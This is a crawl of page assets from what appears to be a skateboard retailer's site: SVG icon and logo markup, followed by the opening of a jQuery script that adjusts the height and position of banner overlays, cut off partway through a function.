.9-.07-1.56,.19-1.99,1.05-.17,.35-.51,.62-.77,.92l-.21-.09c-.02-.26-.08-.53-.05-.78,.05-.5,.2-1,.22-1.5,.06-1.41,.05-2.82,.12-4.22,.09-1.62,.87-2.02,2.27-1.2,.21,.12,.39,.32,.53,.53,.37,.54,.71,1.11,1.07,1.66,.08,.12,.25,.32,.27,.31,.49-.31,.61,.2,.84,.39,.52,.45,1.01,.94,1.67,1.55,.19-2.22,.4-4.3,.52-6.38,.08-1.36,0-2.73,.01-4.1,0-.17,.09-.34,.12-.51,.1-.61,.23-1.22,.26-1.83,.04-.75,.02-1.51-.04-2.26-.02-.23-.2-.53-.39-.65-.18-.12-.49-.1-.74-.08-2.22,.15-4.44,.31-6.66,.45-.33,.02-.66,.03-.98,0-1.74-.1-3.49-.21-5.23-.33-.55-.04-.77,.14-.78,.72-.03,1.42-.18,2.84-.16,4.25,.01,1.1-.08,2.34,.38,3.28,.64,1.3,.63,2.56,.59,3.9-.05,1.9-.09,3.79-.1,5.69-.02,3.27,.19,6.56-.09,9.8-.3,3.53-.89,7.03-.9,10.58,0,2.66-.06,5.31,.63,7.93,.2,.75,.55,1.1,1.26,1.37,1.91,.72,3.8,1.07,5.79,.37,.13-.05,.35,.06,.48,.15,.3,.22,.58,.48,.86,.72l.07-.19c.75,.28,1.47,.69,2.25,.82,.9,.16,1.68,.41,2.22,1.46,.17-5.45,1.4-10.58,.49-15.78Zm-93.75-32.26c-.35-.92-.6-1.57-.84-2.23-.19-.5-.54-.77-1.09-.76-1.09,.02-2.17,0-3.26,.06-1.81,.09-3.65-.17-5.44,.38-.25,.08-.56,.03-.83,0-1.84-.25-1.94-.27-2.07,1.57-.13,1.76-.36,3.62,.04,5.29,.8,3.36,.62,6.68,.4,10.05-.11,1.64-.09,3.29-.08,4.93,.01,1.8,.2,3.6,.09,5.39-.16,2.74-.15,5.47,.16,8.19,.15,1.38,.36,2.75,.56,4.12,.21,1.44,.46,2.87,.69,4.3h.26l.92-2.57,.37,.26c1.53-1.5,.93-3.48,1.25-5.33l.45,.37c.8-1.1,.99-2.32,1.01-3.62,.03-1.84-.17-3.67,.28-5.51,.34-1.38,.29-2.85,.46-4.28,.03-.22,.29-.41,.44-.62,.11,.22,.3,.43,.31,.65,.04,1.75,.04,3.5,.07,5.25,0,.21,.1,.43,.17,.64,.1,.28,.26,.54,.33,.83,.26,1.07,.5,2.15,.76,3.27l.74-.36c.24,1.01,.45,1.96,.68,2.91,.11,.45,.15,.99,.86,.93,.1,0,.25,.23,.32,.37,.54,1.08,.89,2.32,2.42,2.43,.22,.02,.42,.24,.67,.39,0-1.32,.01-2.61,0-3.89,0-.32-.07-.66-.19-.97-.52-1.39-.33-2.78-.18-4.2,.12-1.15,.27-2.36,.05-3.47-.28-1.42-.3-2.8-.18-4.23,.07-.83,.07-1.67,.05-2.51-.03-1.18-.52-1.53-1.67-1.26-.28,.07-.58,.07-.87,.1,.11-.41,.29-.62,.47-.82,1.09-1.26,1.99-2.56,2.01-4.37,.02-2.12,.15-4.26,.42-6.37,.26-2.04-.38-3.95-.49-5.92l-.2-.08-.31,.66Zm66.48,38.2c.31-.34,.58-.74,.95-1.02,.45-.34,.66-.74,.62-1.29-.05-.8,.14-1.52,.59-2.22,.43-.69,.87-1.49,.93-2.27,.2-2.54,.23-5.1,.32-7.65,.02-.48-.04-.98,.06-1.44,.05-.24,.39-.42,.6-.62,.12,.24,.35,.48,.35,.72,.02,.99-.07,1.98-.05,2.96,0,.35,.2,.7,.32,1.05,.16,.49,.38,.96,.46,1.46,.21,1.37,.25,2.77,.56,4.11,.25,1.07,.8,2.07,1.22,3.1,.05,.13,.18,.36,.22,.35,.76-.23,.51,.38,.6,.7,.24,.85,.33,1.78,.77,2.5,.26,.43,.47,.81,.56,1.29q.31,1.61,1.77,2.8c0-1.9,.02-3.74,0-5.59-.02-1.21,0-2.43-.16-3.62-.19-1.47-.36-2.91,.11-4.36,.35-1.07,.48-2.15,.39-3.28-.04-.5,.07-1.01,.08-1.52,.04-1.82,.11-3.64,.06-5.46-.03-1.07-.63-1.45-1.69-1.26-.3,.05-.61,.11-.91,.16,.18-.49,.47-.79,.7-1.13,.41-.6,.91-1.18,1.16-1.84,.84-2.2,1.02-4.54,1.12-6.86,.08-1.84-.12-3.69-.25-5.53-.1-1.43-.68-2.73-1.37-3.94-.82-1.44-2.29-1.49-3.74-1.39-1.06,.07-2.12,.19-3.18,.26-1.46,.09-2.92,.16-4.38,.21-.67,.02-.81,.35-.82,.97-.02,1.57-.05,3.15-.19,4.71-.07,.76-.04,1.39,.58,1.92,.15,.12,.23,.41,.23,.61-.06,2.35-.11,4.71-.22,7.06-.08,1.62-.53,3.27-.3,4.84,.28,1.89-.1,3.68-.13,5.51-.03,1.54-.02,3.08,0,4.63,.01,1.11,.15,2.23,.08,3.33-.18,2.82,.31,5.58,.59,8.36l.23,.05,.89-2.55,.28,1.18Zm-47.71-36.04c.07,.23,.16,.37,.15,.5-.16,2.48-.35,4.95-.49,7.43-.11,1.97-.17,3.93-.24,5.9-.03,.83,.06,1.69-.09,2.49-.46,2.51-.64,5.01-.22,7.54,.13,.79,.26,1.63,.14,2.41-.31,2.17,.06,4.29,.27,6.42,.03,.28,.05,.57,.09,1.01,.93-1.14,2.08-1.88,2.41-3.28l.26,.65c.66-.73,1.19-1.46,1.19-2.44,0-.56,.13-1.01,.65-1.36,.22-.15,.33-.55,.37-.86,.14-1.25,.13-2.53,.37-3.76,.29-1.48,.71-2.91,.3-4.46-.12-.43,.15-.97,.25-1.46h.33l.42,1.97,.53-.4c.96,.77,1.15,1.26,.95,2.4-.1,.57-.24,1.14-.32,1.71-.27,1.89-.27,3.73,1.05,5.32,.17,.2,.27,.49,.3,.76,.18,1.22,.33,2.45,.51,3.8,.15-.33,.2-.59,.35-.72,.57-.48,.92-1.04,1.06-1.78,.03-.17,.38-.27,.62-.44,.12-.3,.26-.68,.41-1.06,.36-.92,.75-1.84,1.08-2.77,.12-.35,.1-.75,.16-1.12,.26-1.75,.75-3.5,.32-5.27-.88-3.66-.7-7.43-1.27-11.13-.38-2.46-.02-5.04,.04-7.57,.04-1.64,.14-3.29,.2-4.93,.03-.71-.32-1.09-1.06-1.05-.71,.04-1.43-.03-2.12,.1-2.12,.43-4.26,.54-6.41,.48-.86-.03-1.71-.09-2.57-.07-.58,.01-.93,.3-.85,.98,.04,.37-.08,.75-.08,1.13-.01,1.12,0,2.23,0,3.47l.96-.57Zm38.86,27.7c.19-.35,.3-.69,.51-.92,1.45-1.5,1.96-3.46,2.26-5.38,.43-2.74,.57-5.53,.79-8.3,.11-1.41,.09-2.84,.19-4.25,.02-.33,.29-.65,.45-.97,.12-.86,.08-1.8,.13-2.73,.15-3.04,.34-6.07,.51-9.11,.06-1.04,0-1.08-1.04-.98-.15,.01-.3,.08-.45,.07-1.18-.06-2.35-.15-3.53-.2-.6-.02-1.21,0-1.81,.07-.15,.02-.37,.34-.36,.51,.08,1.57,.2,3.13,.3,4.7,.12,1.94,.52,3.89-.32,5.78-.44,.99-.45,2.01-.28,3.06,.09,.55,.22,1.1,.21,1.65-.04,1.84-.13,3.68-.21,5.53-.02,.43-.06,.85-.1,1.28-.44-1.29-.68-2.58-.96-3.85-.64-2.9-.98-5.81-.31-8.74,.74-3.21,.37-6.43,.19-9.78l-5.54,.26c-.05,.85-.13,1.66-.14,2.46-.04,1.97-.04,3.95-.06,5.92,0,.08,.08,.25,.09,.24,.65-.12,.43,.4,.42,.64-.04,1.34-.17,2.68-.19,4.02-.06,3.84-.56,7.71,.86,11.46,.32,.85,.34,1.86,.31,2.78-.08,2.15,.43,4.17,1.14,6.16,.15,.43,.48,.96,.85,1.1,.6,.23,.7,.63,.85,1.12,.25,.83,.54,1.64,.88,2.67l.55-1.54,.23,.06,.18,.93c1.83-1.53,2.18-3.81,2.8-6.02l.61,.32Zm-42.47-17.47c.19-1.55,.39-3.05,.54-4.55,.05-.47-.05-.95-.08-1.43-.03-.42-.08-.85-.07-1.27,.01-.58,.11-1.15,.11-1.73,0-1.06-.05-2.12-.05-3.19,0-.63,.03-1.26,.07-1.9,.04-.61-.27-.91-.84-.93-.81-.02-1.63-.07-2.43,.02-2.64,.28-5.27,.75-7.93,.28-.19-.03-.4,.02-.6,.04-.42,.04-.62,.25-.61,.69,.03,1.69,.04,3.39,.07,5.08,.04,1.84,.28,3.7,.12,5.53-.27,3.01-.46,6-.06,9.02,.29,2.21,.61,4.42,.35,6.66-.11,.93-.18,1.87-.14,2.81,.11,2.47,.29,4.95,.45,7.42,0,.12,.05,.25,.08,.37,.13,.44,.37,.62,.85,.45,.5-.18,1.02-.3,1.53-.44,.93-.25,1.81-.5,2.8,0,.5,.25,1.24,.29,1.78,.13,1.14-.33,2.02-.15,2.75,.78,.14,.18,.29,.35,.55,.67,0-1.31-.02-2.44,0-3.57,.03-1.82,.11-3.63,.14-5.45,.02-1.18-.32-1.38-1.35-.81-.64,.35-1.23,.56-1.64-.35-.22,.24-.38,.4-.52,.58-.35,.44-.73,.81-1.34,.64-.61-.17-.63-.74-.61-1.18,.1-2.6-.58-5.19-.05-7.79,.05-.25,.26-.47,.4-.7,.18,.22,.52,.46,.5,.66-.09,.82,.38,1.31,.87,1.83,.2,.21,.32,.5,.48,.75,.65-.44,1.03-.4,1.69,1.08,.09-.19,.2-.33,.23-.49,.19-1.27,.37-2.54,.54-3.82,.03-.19-.04-.4-.06-.6-.13-1.25-.29-2.5-.38-3.76-.05-.63-.2-1.21-.82-1.4-.96-.28-1.69,.12-1.98,.92-.06,.16-.17,.31-.26,.46l-.2-.03c-.14-.76-.15-1.57-.44-2.26-.53-1.27-.04-2.44,.19-3.63,.03-.15,.47-.37,.67-.32,1.1,.25,1.88,.87,2.13,2.04,.06,.29,.19,.57,.29,.86,.29,.02,.49,.12,.62,.28,.27,.32,.48,.7,.77,.99,.24,.24,.56,.39,.9,.61Zm30.27,.94c.17-.8,.36-1.41,.42-2.03,.12-1.12,.21-2.25,.22-3.38,0-1.57-.12-3.13-.1-4.7,.02-1.72,.14-3.44,.23-5.15,.03-.49-.1-.74-.67-.72-1.54,.07-3.08,.12-4.63,.15-.58,.01-1.16-.09-1.73-.07-1.84,.06-3.69,.13-5.53,.23-.58,.03-.84,.39-.81,.98,.05,.86,.08,1.72,.1,2.58,.03,1.13,.09,2.27,.05,3.4-.06,1.72-.28,3.44-.27,5.15,0,1.2,.29,2.41,.45,3.61h.25c.41-2.18,1.13-4.22,2.53-6,.07,1.37-.09,2.7-.07,4.03,.07,4.35,.2,8.7,.31,13.05,.01,.38,.15,.75,.18,1.12,.08,.88,.27,1.78,.16,2.64-.31,2.44,.44,4.72,.92,7.1l1.25-2.94,.28,.54,.43-2.19,.23,.05,.24,.93c.23-.43,.46-.69,.52-.99,.26-1.34,.47-2.68,.71-4.02,.1-.57,.08-1.19,.33-1.69,.58-1.16,.63-2.34,.55-3.61-.18-3.05-.35-6.11,.44-9.14,.2-.76,.11-1.61,.09-2.41-.03-.86-.14-1.72-.2-2.58-.01-.2,.05-.41,.1-.84,.8,.9,1.4,1.61,1.4,2.71,0,.6,.05,1.44,.42,1.74,.63,.51,.86,1.06,.94,1.78,.02,.18,.13,.36,.25,.68Zm-59.71,11.59h.12v-12.25c-.85-.12-.62-1.07-.95-1.42l-1.64,1.45-1.25-2.54c-.56,.1-1.15,.23-1.45-.51-.08-.19-.4-.46-.49-.42-.41,.18-1.04-.22-1.26,.43-.7,2.04-1.37,4.11-.77,6.3,.35,1.29,.54,2.56,.45,3.9-.15,2.17-.24,4.35-.33,6.53-.02,.5,.1,1.02,.18,1.74,.47-.53,.88-.83,1.08-1.24,.58-1.2,1.12-2.42,1.6-3.66,.3-.77,.41-1.63,.73-2.39,.14-.33,.6-.72,.92-.72,.37,0,.84,.31,1.08,.63,.29,.39,.39,.93,.58,1.4,.06,.16,.12,.33,.22,.46,.22,.28,.55,.51,.7,.83,.22,.47,.32,1,.47,1.51Zm103.95-14.53l-.21,.05-.34,2.82h3.7c-.53-.44-.89-.97-1.36-1.08-.72-.18-1.06-.62-1.39-1.17-.12-.21-.27-.41-.41-.62Zm-10,5c-.38,.81-.69,1.41-.95,2.03-.27,.63,.31,1.71,.95,1.8v-3.84Zm-15.83-3.49h-.22c-.37,1.71-.29,3.44-.18,5.18,.19-1.63,.32-3.26,.44-4.89,0-.09-.02-.19-.04-.29Zm-61.67,4.07c-.72,.48-.76,.58-.46,1.7,.06,.23,.29,.41,.44,.62l.19-.13-.18-2.19Z"/><path class="cls-1" d="M137.78,548.52c.14,.2,.28,.4,.41,.62,.32,.55,.67,.99,1.39,1.17,.47,.11,.83,.64,1.36,1.08h-3.7l.34-2.82,.21-.05Z"/><path class="cls-1" d="M127.78,553.52v3.84c-.65-.1-1.22-1.17-.95-1.8,.27-.62,.57-1.22,.95-2.03Z"/><path class="cls-1" d="M111.95,550.02c.01,.1,.04,.19,.04,.29-.12,1.63-.25,3.26-.44,4.89-.1-1.74-.19-3.47,.18-5.18h.22Z"/><path class="cls-1" d="M50.27,554.09l.18,2.19-.19,.13c-.15-.2-.38-.39-.44-.62-.3-1.12-.26-1.21,.46-1.7Z"/><path class="cls-1" d="M41.69,546.61l1.82-.87c.68,1.07,.41,2.15-.02,3.16-.52,1.22-1.16,2.4-1.77,3.58-.2,.38-.48,.72-.73,1.07l-.24-.08c-.02-.43-.02-.87-.06-1.3-.12-1.13-.33-2.25-.37-3.37-.03-1.15,.08-2.3,.18-3.45,.02-.21,.25-.39,.53-.81l.66,2.07Z"/><path class="cls-1" d="M120.19,548.29l.58-1.68c.97,1.67-.2,5.34-2.33,6.66-.1-.82-.26-1.58-.29-2.34-.04-1.06-.09-2.07-.45-3.11-.27-.79,.07-1.8,.15-2.7l.38-.03c.15,.45,.3,.9,.43,1.35,.1,.35,.04,.7,.67,.66,.24-.02,.53,.71,.87,1.2Z"/><path class="cls-1" d="M74.1,546.13c.91,2.48,.4,4.99,.05,7.57-.71-.14-1.44-.27-2.16-.47-.13-.03-.2-.37-.24-.58-.15-.87-.33-1.74-.41-2.62-.12-1.31,.11-2.58,.41-3.84l.32-.02c.07,.43,.16,.86,.21,1.29,.06,.44,.09,.89,.23,1.37,.44-.98,.45-2.2,1.59-2.7Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/plus.svg
body_size: 395
content:
<svg xmlns="http://www.w3.org/2000/svg" width="32" height="96" viewBox="0 0 32 96">
  <g fill="none" transform="translate(4 4)">
    <path fill="#000" d="M12,10.5757157 L18.2410045,4.3347112 C18.6343097,3.94140595 19.2719835,3.94140595 19.6652888,4.3347112 C20.058594,4.72801645 20.058594,5.36569025 19.6652888,5.7589955 L13.4242843,12 L19.7050211,18.2807368 C20.0983263,18.674042 20.0983263,19.3117158 19.7050211,19.7050211 C19.3117158,20.0983263 18.674042,20.0983263 18.2807368,19.7050211 L12,13.4242843 L5.7987278,19.6255565 C5.40542252,20.0188618 4.76774872,20.0188618 4.37444347,19.6255565 C3.98113822,19.2322513 3.98113822,18.5945775 4.37444347,18.2012722 L10.5757157,12 L4.29497894,5.71926324 C3.90167369,5.32595799 3.90167369,4.68828418 4.29497894,4.29497894 C4.68828418,3.90167369 5.32595799,3.90167369 5.7192632,4.29497894 L12,10.5757157 Z" transform="rotate(45 12 12)"/>
    <path fill="#A6A6A6" d="M12,42.5757157 L18.2410045,36.3347112 C18.6343097,35.941406 19.2719835,35.941406 19.6652888,36.3347112 C20.058594,36.7280165 20.058594,37.3656903 19.6652888,37.7589955 L13.4242843,44 L19.7050211,50.2807368 C20.0983263,50.674042 20.0983263,51.3117158 19.7050211,51.7050211 C19.3117158,52.0983263 18.674042,52.0983263 18.2807368,51.7050211 L12,45.4242843 L5.7987278,51.6255565 C5.40542252,52.0188618 4.76774872,52.0188618 4.37444347,51.6255565 C3.98113822,51.2322513 3.98113822,50.5945775 4.37444347,50.2012722 L10.5757157,44 L4.29497894,37.7192632 C3.90167369,37.325958 3.90167369,36.6882842 4.29497894,36.2949789 C4.68828418,35.9016737 5.32595799,35.9016737 5.7192632,36.2949789 L12,42.5757157 Z" transform="rotate(45 12 44)"/>
    <path fill="#FFF" d="M12,74.5757157 L18.2410045,68.3347112 C18.6343097,67.941406 19.2719835,67.941406 19.6652888,68.3347112 C20.058594,68.7280165 20.058594,69.3656903 19.6652888,69.7589955 L13.4242843,76 L19.7050211,82.2807368 C20.0983263,82.674042 20.0983263,83.3117158 19.7050211,83.7050211 C19.3117158,84.0983263 18.674042,84.0983263 18.2807368,83.7050211 L12,77.4242843 L5.7987278,83.6255565 C5.40542252,84.0188618 4.76774872,84.0188618 4.37444347,83.6255565 C3.98113822,83.2322513 3.98113822,82.5945775 4.37444347,82.2012722 L10.5757157,76 L4.29497894,69.7192632 C3.90167369,69.325958 3.90167369,68.6882842 4.29497894,68.2949789 C4.68828418,67.9016737 5.32595799,67.9016737 5.7192632,68.2949789 L12,74.5757157 Z" transform="rotate(45 12 76)"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/site/icons/arrows.svg
body_size: 1271
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="32px" height="384px" viewBox="0 0 32 384" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61 (89581) - https://sketch.com -->
    <title>arrows</title>
    <desc>Created with Sketch.</desc>
    <g id="arrows" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <path d="M28.2928932,8.31679344 C28.6834175,7.89440219 29.3165825,7.89440219 29.7071068,8.31679344 C30.0976311,8.73918469 30.0976311,9.42401622 29.7071068,9.84640747 L17.0606602,23.5248098 C16.4748737,24.1583967 15.5251263,24.1583967 14.9393398,23.5248098 L2.29289322,9.84640747 C1.90236893,9.42401622 1.90236893,8.73918469 2.29289322,8.31679344 C2.68341751,7.89440219 3.31658249,7.89440219 3.70710678,8.31679344 L16,21.6127923 L28.2928932,8.31679344 Z" id="Path-3" fill="#000000" fill-rule="nonzero" transform="translate(16.000000, 16.000000) scale(1, -1) translate(-16.000000, -16.000000) "></path>
        <path d="M28.2928932,136.316793 C28.6834175,135.894402 29.3165825,135.894402 29.7071068,136.316793 C30.0976311,136.739185 30.0976311,137.424016 29.7071068,137.846407 L17.0606602,151.52481 C16.4748737,152.158397 15.5251263,152.158397 14.9393398,151.52481 L2.29289322,137.846407 C1.90236893,137.424016 1.90236893,136.739185 2.29289322,136.316793 C2.68341751,135.894402 3.31658249,135.894402 3.70710678,136.316793 L16,149.612792 L28.2928932,136.316793 Z" id="Path-3" fill="#A6A6A6" fill-rule="nonzero" transform="translate(16.000000, 144.000000) scale(1, -1) translate(-16.000000, -144.000000) "></path>
        <path d="M28.2928932,264.316793 C28.6834175,263.894402 29.3165825,263.894402 29.7071068,264.316793 C30.0976311,264.739185 30.0976311,265.424016 29.7071068,265.846407 L17.0606602,279.52481 C16.4748737,280.158397 15.5251263,280.158397 14.9393398,279.52481 L2.29289322,265.846407 C1.90236893,265.424016 1.90236893,264.739185 2.29289322,264.316793 C2.68341751,263.894402 3.31658249,263.894402 3.70710678,264.316793 L16,277.612792 L28.2928932,264.316793 Z" id="Path-3" fill="#FFFFFF" fill-rule="nonzero" transform="translate(16.000000, 272.000000) scale(1, -1) translate(-16.000000, -272.000000) "></path>
        <path d="M28.2928932,40.3167934 C28.6834175,39.8944022 29.3165825,39.8944022 29.7071068,40.3167934 C30.0976311,40.7391847 30.0976311,41.4240162 29.7071068,41.8464075 L17.0606602,55.5248098 C16.4748737,56.1583967 15.5251263,56.1583967 14.9393398,55.5248098 L2.29289322,41.8464075 C1.90236893,41.4240162 1.90236893,40.7391847 2.29289322,40.3167934 C2.68341751,39.8944022 3.31658249,39.8944022 3.70710678,40.3167934 L16,53.6127923 L28.2928932,40.3167934 Z" id="Path-3" fill="#000000" fill-rule="nonzero"></path>
        <path d="M28.2928932,168.316793 C28.6834175,167.894402 29.3165825,167.894402 29.7071068,168.316793 C30.0976311,168.739185 30.0976311,169.424016 29.7071068,169.846407 L17.0606602,183.52481 C16.4748737,184.158397 15.5251263,184.158397 14.9393398,183.52481 L2.29289322,169.846407 C1.90236893,169.424016 1.90236893,168.739185 2.29289322,168.316793 C2.68341751,167.894402 3.31658249,167.894402 3.70710678,168.316793 L16,181.612792 L28.2928932,168.316793 Z" id="Path-3" fill="#A6A6A6" fill-rule="nonzero"></path>
        <path d="M28.2928932,296.316793 C28.6834175,295.894402 29.3165825,295.894402 29.7071068,296.316793 C30.0976311,296.739185 30.0976311,297.424016 29.7071068,297.846407 L17.0606602,311.52481 C16.4748737,312.158397 15.5251263,312.158397 14.9393398,311.52481 L2.29289322,297.846407 C1.90236893,297.424016 1.90236893,296.739185 2.29289322,296.316793 C2.68341751,295.894402 3.31658249,295.894402 3.70710678,296.316793 L16,309.612792 L28.2928932,296.316793 Z" id="Path-3" fill="#FFFFFF" fill-rule="nonzero"></path>
        <path d="M28.2928932,72.3167934 C28.6834175,71.8944022 29.3165825,71.8944022 29.7071068,72.3167934 C30.0976311,72.7391847 30.0976311,73.4240162 29.7071068,73.8464075 L17.0606602,87.5248098 C16.4748737,88.1583967 15.5251263,88.1583967 14.9393398,87.5248098 L2.29289322,73.8464075 C1.90236893,73.4240162 1.90236893,72.7391847 2.29289322,72.3167934 C2.68341751,71.8944022 3.31658249,71.8944022 3.70710678,72.3167934 L16,85.6127923 L28.2928932,72.3167934 Z" id="Path-3" fill="#000000" fill-rule="nonzero" transform="translate(16.000000, 80.000000) scale(1, -1) rotate(90.000000) translate(-16.000000, -80.000000) "></path>
        <path d="M28.2928932,200.316793 C28.6834175,199.894402 29.3165825,199.894402 29.7071068,200.316793 C30.0976311,200.739185 30.0976311,201.424016 29.7071068,201.846407 L17.0606602,215.52481 C16.4748737,216.158397 15.5251263,216.158397 14.9393398,215.52481 L2.29289322,201.846407 C1.90236893,201.424016 1.90236893,200.739185 2.29289322,200.316793 C2.68341751,199.894402 3.31658249,199.894402 3.70710678,200.316793 L16,213.612792 L28.2928932,200.316793 Z" id="Path-3" fill="#A6A6A6" fill-rule="nonzero" transform="translate(16.000000, 208.000000) scale(1, -1) rotate(90.000000) translate(-16.000000, -208.000000) "></path>
        <path d="M28.2928932,328.316793 C28.6834175,327.894402 29.3165825,327.894402 29.7071068,328.316793 C30.0976311,328.739185 30.0976311,329.424016 29.7071068,329.846407 L17.0606602,343.52481 C16.4748737,344.158397 15.5251263,344.158397 14.9393398,343.52481 L2.29289322,329.846407 C1.90236893,329.424016 1.90236893,328.739185 2.29289322,328.316793 C2.68341751,327.894402 3.31658249,327.894402 3.70710678,328.316793 L16,341.612792 L28.2928932,328.316793 Z" id="Path-3" fill="#FFFFFF" fill-rule="nonzero" transform="translate(16.000000, 336.000000) scale(1, -1) rotate(90.000000) translate(-16.000000, -336.000000) "></path>
        <path d="M28.2928932,104.316793 C28.6834175,103.894402 29.3165825,103.894402 29.7071068,104.316793 C30.0976311,104.739185 30.0976311,105.424016 29.7071068,105.846407 L17.0606602,119.52481 C16.4748737,120.158397 15.5251263,120.158397 14.9393398,119.52481 L2.29289322,105.846407 C1.90236893,105.424016 1.90236893,104.739185 2.29289322,104.316793 C2.68341751,103.894402 3.31658249,103.894402 3.70710678,104.316793 L16,117.612792 L28.2928932,104.316793 Z" id="Path-3" fill="#000000" fill-rule="nonzero" transform="translate(16.000000, 112.000000) scale(-1, 1) rotate(90.000000) translate(-16.000000, -112.000000) "></path>
        <path d="M28.2928932,232.316793 C28.6834175,231.894402 29.3165825,231.894402 29.7071068,232.316793 C30.0976311,232.739185 30.0976311,233.424016 29.7071068,233.846407 L17.0606602,247.52481 C16.4748737,248.158397 15.5251263,248.158397 14.9393398,247.52481 L2.29289322,233.846407 C1.90236893,233.424016 1.90236893,232.739185 2.29289322,232.316793 C2.68341751,231.894402 3.31658249,231.894402 3.70710678,232.316793 L16,245.612792 L28.2928932,232.316793 Z" id="Path-3" fill="#A6A6A6" fill-rule="nonzero" transform="translate(16.000000, 240.000000) scale(-1, 1) rotate(90.000000) translate(-16.000000, -240.000000) "></path>
        <path d="M28.2928932,360.316793 C28.6834175,359.894402 29.3165825,359.894402 29.7071068,360.316793 C30.0976311,360.739185 30.0976311,361.424016 29.7071068,361.846407 L17.0606602,375.52481 C16.4748737,376.158397 15.5251263,376.158397 14.9393398,375.52481 L2.29289322,361.846407 C1.90236893,361.424016 1.90236893,360.739185 2.29289322,360.316793 C2.68341751,359.894402 3.31658249,359.894402 3.70710678,360.316793 L16,373.612792 L28.2928932,360.316793 Z" id="Path-3" fill="#FFFFFF" fill-rule="nonzero" transform="translate(16.000000, 368.000000) scale(-1, 1) rotate(90.000000) translate(-16.000000, -368.000000) "></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://img.skatewarehouse.com/graphics-resizer/logos/SW-circle-logo.svg
body_size: 75
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 38"><defs><style>.cls-1{fill:#fff;fill-rule:evenodd;}.cls-1,.cls-2{stroke-width:0px;}.cls-2{fill:#ce490f;}</style></defs><g id="Framework"><g id="Page-1"><g id="smalllogo"><circle id="Oval" class="cls-2" cx="19" cy="19" r="19"/><path id="Fill-1" class="cls-1" d="M23.6,9.2v5.1l5.8,4.3v5.2l-2.3-3.1c-.3-.5-.9-.7-1.5-.7s-1.1.3-1.5.7l-2.2,2.9v-8.5h0v-4.1c0-1-.8-1.8-1.8-1.8h-4.3c-.4,0-.8.1-1.1.4l-9.1,6.7c-.5.3-.7.9-.7,1.5v1.8c0,1,.8,1.8,1.8,1.8h6.4v2.5H4.9v1.8c0,1,.8,1.8,1.8,1.8h8.2c1,0,1.8-.8,1.8-1.9v-6.2c0-1-.8-1.8-1.9-1.8h-5l6.6-4.8h1.9v2.3h0v10.5c0,1,.8,1.8,1.8,1.8h2.6c.6,0,1.1-.3,1.5-.8l1.4-1.9,1.4,1.9c.3.5.9.7,1.5.7h2.7c1,0,1.8-.8,1.8-1.8v-8c0-.6-.3-1.1-.8-1.5,0,0-8.6-6.8-8.6-6.8Z"/></g></g></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.almightyskateco.com/js/imageoverlay77ae.js?ver=2
body_size: 2423
content:
/* ==========================================================================
   IMAGEOVERLAY.JS
========================================================================== */

/*
*  Controls text overlays on large image blocks (banners), small image
*  blocks (two image), and rotator blocks (carousel).
*/

/* Image Overlay (Large Image Blocks, Static (Two-Image) Blocks, and Rotator) */
var resizedSm = false;
var resizedMd = false;

function adjustSmallTwoImg() {

	if ($(".small-banner")[0]){

		//resizedSm = true;
		resizedMd = false;

		// Initialize arrays
		var newContHeights = [];
		var newInfoTops = [];

		// Loop through containers to get heights
		$('.small-banner__container').each(function(i, div) {

			// Get height of container
			var contHeight = $(this).height();

			// Get height of info div
			var infoHeight = $(this).find('.image-block__info-wrap').height();

			// Initialize new container and info div heights
			var newHeight = 0;
			var newInfoTop = 0;

			// Set new container heights and info div tops
			newHeight = (contHeight - 471) + (infoHeight + 48);
			newInfoTop = (newHeight - (infoHeight + 24));
			newContHeights.push(newHeight);
			newInfoTops.push(newInfoTop);

		});

		// Loop through containers
		$('.small-banner__container').each(function(i, div) {

			// Is this a text-align 6 container?
			var ta6 = false;
			if($(this).find('.image-block__image-wrap').hasClass('ta6')) {
				ta6 = true;
			}

			// Set container heights and info div tops from array
			if(ta6) {
				var infoCont = $(this).find('.image-block__image-wrap').height('fit-content');
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
				ta6 = false;
			} else {
				var infoCont = $(this).find('.image-block__image-wrap').height(newContHeights[i]);
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: newInfoTops[i] });
			}

		});

		// Clear arrays
		newContHeights = [];
		newInfoTops = [];

	}

}

function adjustSmallBanner() {

	if ($(".large-banner :not(.mp4)")[0]){

		resizedMd = false;

		// Initialize arrays
		var newContHeights = [];
		var newInfoTops = [];

		// Loop through containers to get heights
		$('.large-banner__container:not(.mp4)').each(function(i, div) {

			// Get height of container
			var contHeight = $(this).height();

			// Get height of info div
			var infoHeight = $(this).find('.image-block__info-wrap').height();

			// Initialize new container and info div heights
			var newHeight = 0;
			var newInfoTop = 0;

			// Set new container heights and info div tops
			newHeight = (contHeight - 471) + (infoHeight + 48);
			newInfoTop = (newHeight - (infoHeight + 24));

			// Put these values into array
			newContHeights.push(newHeight);
			newInfoTops.push(newInfoTop);

		});

		// Loop through containers
		$('.large-banner__container:not(.mp4)').each(function(i, div) {

			// Is this a text-align 6 container?
			var ta6 = false;
			if($(this).find('.image-block__image-wrap').hasClass('ta6')) {
				ta6 = true;
			}

			// Set container heights and info div tops from array
			if(ta6) {
				var infoCont = $(this).find('.image-block__image-wrap').height('fit-content');
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: '50%' });
			} else {
				var infoCont = $(this).find('.image-block__image-wrap').height(newContHeights[i]);
				var infoTop = $(this).find('.image-block__info-wrap').css({ top: newInfoTops[i] });
			}

		});

		// Clear arrays
		newContHeights = [];
		newInfoTops = [];

		resizedSm = false;

	}

}

function adjustSmallRotator() {

	if ($(".image-rotator")[0]){

		resizedMd = false;

		// Initialize arrays
		var newContHeights = [];
		var newInfoTops = [];

		// Loop through containers to get heights
		$('.image-rotator__image-wrapper').each(function(i, div) {

			// Get height of container
			//var contHeight = $(this).height();
			var contHeight = $(this).find('.image-rotator__image').height();

			// Get height of info div
